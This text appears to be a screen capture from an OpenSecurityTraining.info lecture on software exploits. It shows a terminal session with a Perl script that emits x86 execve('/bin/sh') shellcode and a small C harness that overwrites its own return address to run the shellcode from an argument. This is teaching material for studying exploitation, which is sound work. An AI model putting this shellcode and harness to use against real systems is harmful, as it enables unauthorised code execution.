 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
foo.c shell.asm shell_user.o test.o
foo.o shell.o shellcode_harness tmp
bash-3.1$ cat myshell.pl
print "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xeb\x06\x5b";
print "\x88\x4b\x07\xcd\x80";
print "\xe8\xf5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e";
bash-3.1$ tcc -g -o shellcode_harness shellcode_harness.c
bash-3.1$ ./shellcode_harness `perl myshell.pl`
bash-3.1$ perl -e 'print "\x90"x20' > blah
bash-3.1$ ./shellcode_harness `cat blah`
Segmentation fault
bash-3.1$ cat shellcode_harness.c
int main(int argc, char **argv)
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)argv[1];
}
bash-3.1$
bash-3.1$ exit
exit
bash-3.1$ ./shellcode_harness `perl myshell.pl`
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
23:09